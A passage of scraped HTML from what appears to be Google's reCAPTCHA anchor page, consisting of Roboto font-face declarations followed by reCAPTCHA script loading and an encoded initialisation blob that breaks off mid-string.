/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vp8xL9ie3NadhGr0WeRPqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vp8xL9ie3NadhGr0WeRPqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vp8xL9ie3NadhGr0WeRPqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22TcOww7XCicO7FsOdwrnCkE82G8OaAVTChFIyw6bDqyLCn3k9c8OMw4UCw7rCilNtPTXDlsKmw4ULEMKSw4rDhcOdWMOtwroYcSvCs1bDiRRWw5TConhaQcKNJ27DqQ92w7plesKAPcK0OcKEcloMwokmwpN/[base64]/CqsKOC8KMwp3DksO1w4YYw6bDlsO2wqp8DCoxwo3DnMOnTUnDtcO8TcOUwr80UMOneVNZazbDm8K7dsKOwqfCkMOwSm/CgRvDv2nCpwRiX8OALcOBwozDj8OIwoVewqp5XHhuDMOuwo0RJ8OxSwPCiMK+bkLDsycHVF50NVzCmMKOwpQvLAzCicKCQFTDjg/[base64]/CEvCocKvw6I4w5xew6EOIMKkw5N9w4N/MxPDux7Cl8Kvw6Utw7wow53Cj8KsD8KbXwvDksOCFsORI3rCmsKaDhDDtnBkfRPDnxHDu1kla8OFGcKewpnDssK0b8Kkwro7w5UQUmE2wrEhw5DCtcORYsKLw6ECwrY9D8K3wqXCjcOLwo0SHcKow55mwp3CmVLCtsO5w7vCi8K/[base64]/wq7DolzCvSxwA2PClsK6LsOsBWTDjHfDtjMlw7HCh0RXOcKAwpdaaCzDlsO7wq/DjcOAw5LCusOqW8OSAsKgX8OoQMOSwrp5RMKyezg8wq/[base64]/wrh/b8OPYMKlbcKtY1jDkStSOWAmBMOyA3g6w5XCtWnDocKWw7HCn8KiUD4Dw6xkw69Ec01Vw5vDtgDCmsKfLHzCmxvCtm/CgMK1JlECO1ZHwqvDh8OMGcOlwqnCpsK0GcKdY8OobjTCisOgDXHClsOIHilJw4VEFRgLw6ptwrgyFMOHwok8w6PCvMOvwrElO0zCsgpFLVLCo3PDqMKrwpfDm8OQAMOvwqnDp3xDw4cJZ8K6w5BXW3jDpcKVA8Kkw6o6wq1nBnoxG8Klw5zDnMODNcKhJMKLwp/Ck145wrHCt8O+G8OOMh7DszAHwrbDtcOkwrLCkcK+w7BCKcO1w4RFCMK9GVUXwqHDry01QlwFYjvDnHrDjRB2Z2PCvsOnw6JeU8KsOjhDw5IucsO6wrZew7XCrDRIQcOXw4BKTcK6wrgmG2B+w6MbwoMBwr7DsMKlw43DtUd/w4syw7PDhQcsXsOUwp5SAsK0OFDCmTDDrxordMKdHH/CpBdnWcKoecOewpzCmEfDrlsPw6ITwqlqwrBhwoDDq8K2wr3DpcOmPyrDiTl1AUBwUhQAwp5Yw5kSwqlfw5lYLxrDvDTCg8K3wqM3w6J/wo3CvxwEw67CiQ3Dh8KIw6rCsU/DuzHDtsOYPRFnNcOvw7ZUwrXCt8OUwoIxw7xaw7QtTMO3wrHCqMKrD1nCpsORwp8NwpnDvxAOw5zDgcKaCX4FczjCgh9hTcO1W0bDvMKmwp/[base64]/Gj/DrGnDjcKhCk42w5LCt8KGw5vCl8OowpPCoV8XwpXCvTfCgMOlPyl4bSkuwozCv8OXw6TCrsK0w7QYRyt8UWgowpPCuVrDgGzCisOGw5vDoMKTR1fDtkvCkMKXw5/DocORw4IiFw/DlTYNEWPDrMOTID/CuAjCj8OCwoPCtUkzKmxmw7vDjE3CmAtpF35Qw6HDmjhKfDhmNsKDTcOqBRnDvsKXQcKhw40jZ2ZMwrvCuMOXD8K8BjgrGMOWw6DCuQ7CuRAVw6jDgsKSwqnDt8Oiw7rCj8KmwqB9woHClcKVOsKkwqLClTJUwo8OeHLCjcK0w73DrMKEDMOjfXvDk8OBez3DlW/DosKew4A1LsKdw4XCgmLCmsKFchxTC8OLdsO5wrHDrcK+wroNwqzDi28Gw6LDlcKMw7wZJMOJU8KTd1TCkMO4UsK5wqBbJEEiScOSw7duwodUO8KyL8O7w6/CvC3Ch8KrFcK8Sl/DqcOsTcKwLcKZw7BRwozCvcOxWhQtaMOFaUIyw418w6leWSkYSsO/T0Bkc8KlAgrDhlrCpsKvw4xJw73DgMKFw5nDiMKdcHcLwoYWa8KlLjnDh8OBwpIgZhtKwqzClB7DlgwkLMOOwrN2wr9jWsK9WMOAwqvChFE/LXpjaXDChEbDvXrDgsKfwqvDocOMKMK6AE9qwrnDiDwNG8KSw6/ClG4tMVnCkFRtw6deOcKtGBDCgsOqScKdTT92QScBeMOINjbCj8OYw4EjVVgIwp/CqmJvwpTDgcOnRhouTxcNw4VCwo7DisOmw6/Ct1HCqMOKOcK7wpPCt2fCjkPDpCMYd8OmXyjDi8KeSMODwoJNwpnDmCHDkcKAwrVew5ZawoHCqmRDa8KyRnM4wpZLw5cEwqzCvQYoccK3wrJSwrnCncKnw7PCrwEdCE3Dv8KcwqcYw4/DkTE6fcO/DMKbw5RTw69bZgvDpsOHwpXDoTtDw7LCnEcEw4rDjk8FwovDhkZOwpRlL23ChUrDg8KHwofCjsKCw7B5woPChsKffwPDvsKVWsK/[base64]/DpjDDlMK9IMOQA8OGwoE2ZcKXCSsBNVVjeGzCgyzDs8OzIMO8w6fDrMK9e1/DvcKoTSnCrcKhBXx9GsKYbMOXwpvDlxTDh8Kuw5/DscOGwoXDjSUcD0x7w5ILWDXDjcKaw5c7w5UEw400wrLDscKHcTw/w45Xw6nCtm7CmcKAFcOTAsKnwrnDlcKCMEd/w5RMX2A9EsKqw4jCtxHDpMKHwq4kUcKKCBwiwojDhFnCoBvCtnzCq8OZwrN1BMO8w7zDqcK2UcKfwo9/[base64]/CtsOgQUQCw7rDjcKkw5VvwrMjwo7DuxhKw57DhVVhwr/CtsO1FMK3wrgHYMKmwrlAw7Ycw4nDsMObw5p0B8Orw73CvsKuw5NowprChcOMw5vDi1HCqCE1OTHDqWRSdx5YK8OATMOOw5QswoY4w7bCjxAiw4UpwpXDmCrCu8KSwqTDncOzFcO1w4hzwqwyF0c6FMOBw7RDw5HDu8O/w63Ck2rDrsKkTQQuF8KCOx1deT8LUQLDsAhOw6DCh0RTBMKoNMKIw5rDl0LDoXUaw5lofMOpGRdWwp5mGETDusO5w4pPwrJ3dXzDmyoJfcKrw4x6JsKdcBHDr8KIwrvCt3jDu8Kdw4R3w6FjA8OXL8KzwpfDs8KJYkHChMOaw4fDlMO/NgzDtnHDoSYCwo4BwqbCrsOGRXPDjwvCj8OjBCvCpsO3w5cFasONwospw4EPRUkfd8ONG0bCu8OXw5p4w6/CvMKww4wALwbDvWfDoB00w4hkwqg0b1kHwptrJG3DtVwkw5zDrsKrdgdQwopEw4kVwprDqy7ClTjCl8OOw7DDlsK/dDZFccKTwrzDhSzCpyEbIMOaQ8Ouw49VGcOkwoHCmsKBwrjDtcO0AwxCSSTDiFfCtMO3wqLClysyw6vCpsO7KS/CrsKUXcO2FcO1wofDtSvDsgV8aifDs2lBwrLCkwh4P8KEB8KmTF7DoE/[base64]/[base64]/[base64]/Di8O3L0XCsmHCsBYkOMKgw6zDtMKswovCvF0UwqPCps